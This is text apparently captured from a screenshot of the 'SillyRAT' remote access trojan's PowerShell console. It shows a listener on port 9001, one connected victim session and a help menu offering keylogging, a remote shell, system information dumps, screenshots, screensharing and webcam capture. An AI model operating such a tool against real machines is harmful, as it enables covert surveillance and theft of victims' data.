 Windows PowerShell
echo " |   |                                            |   | ";
echo " |   |    ____  _ _ _       ____      _  _____    |   | ";
echo " |   |   / ___|(_) | |_   _|  _ \    / \|_   _|   |   | ";
echo " |   |   \___ \| | | | | | | |_) |  / _ \ | |     |   | ";
echo " |   |    ___) | | | | |_| |  _ <  / ___ \| |     |   | ";
echo " |   |   |____/|_|_|_|\__, |_| \_\/_/   \_\_|     |   | ";
echo " |   |                |___/                       |   | ";
echo " |   |                                            |   | ";
echo " |___|                                            |___| ";
echo "(_____)------------------------------------------(_____)";
v1.0 @hash3liZer/@TheFlash2k
Improve by ThemeHackers
[*] Successfuly Bind to 0.0.0.0:9001
[*] Launching Interface! Enter 'help' to get avaible commands!
$ sessions
ID  IP Address       Incoming Port  Status
----  -------------  ---------------  --------
1  192.168.1.100            31449  Active
$ connect 1
$ [192.168.1.100:31449] help
Command      Description
-----------  --------------------------------------------------------
help         Shows manual for commands
sessions     Show all connected clients to the server
connect      Connect to a Specific Client
disconnect   Disconnect from Current Client
clear        Clear Screen
shell        Launch a New Terminal/Shell.
keylogger    KeyLogger Module
sysinfo      Dump System, Processor, CPU and Network Information
screenshot   Take Screenshot on Target Machine and Save on Local
screenshare  Take Screenshot on Target Machine and Share in Real Time
webcam       Capture Webcam Image and Save on Local
exit         Exit from SillyRAT!
$ [192.168.1.100:31449]
7
34°C
มีแดดบางส่วน
Search
M365
ENG
17:36
3/8/2568